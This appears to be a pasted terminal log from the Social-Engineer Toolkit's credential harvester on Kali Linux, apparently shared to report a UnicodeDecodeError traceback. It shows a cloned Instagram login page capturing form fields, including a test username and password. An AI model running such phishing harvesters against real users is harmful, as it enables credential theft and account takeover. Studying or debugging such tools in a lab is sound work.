 1 2 3 4
root@kali-linux: /home/adalberto
Arquivo Ações Editar Exibir Ajuda
PARAM: __s=z6ey5u:jvlob7:ac4w48
PARAM: __hsi=7453550760700946077
PARAM: __dyn=7xeUjG1mxu1syUbFp41twpUnwgU29zEdEc8co2qwJw5ux609vCwjE1EE2Cw8G1Dz81s8hwGxu786a3a1YwBgao6C0Mo2swaOfK0EUjwGzEaE2iwNwmE2eUlwhE2Lw5XwSyES1TwVwDwHg2ZwrUdUbGweG269wr86C1mwPwUQp1yU426V89F8uwm9E5i0N9Wy9rDyo
PARAM: __csr=g85b6WPOHTZZqjuGKmilHDy9qrJp7AWFyVQmmqjDF4wwiUOeBhXyoOl2UGt1mh3oHDKEKGh4C49E42iez9eiaBK5EScy8N39VqV8kBG4VogBzaJa4UycKAuu3Cbw04_nwOwAgrWwba1bw7Xw4RwtE3qwOyx07N0Yw1mO0SE0O28a0cmx62l0DycU31a0THmEb4i1Rwdq7SdC85EapVQ
w8ecwaS1sxm2wMC0W81cVVQ2a042E06_y09Jw6xw
PARAM: __comet_req=7
PARAM: lsd=AVr57V1YufM
PARAM: jazoest=2893
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019093153
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1735415021
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.18.56 - - [28/Dec/2024 16:46:20] "POST /ajax/bulk-route-definitions/ HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.18.56', 54202)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
self.handle()
File "/usr/lib/python3.10/http/server.py", line 425, in handle
self.handle_one_request()
File "/usr/lib/python3.10/http/server.py", line 413, in handle_one_request
method()
File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×9c in position 251: invalid start byte
----------------------------------------
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1735415237:123456
PARAM: caaF2DebugGroup=0
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=1
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=teste@gmail.com
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.18.56 - - [28/Dec/2024 16:47:17] "POST /api/v1/web/accounts/login/ajax/ HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.18.56', 54217)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request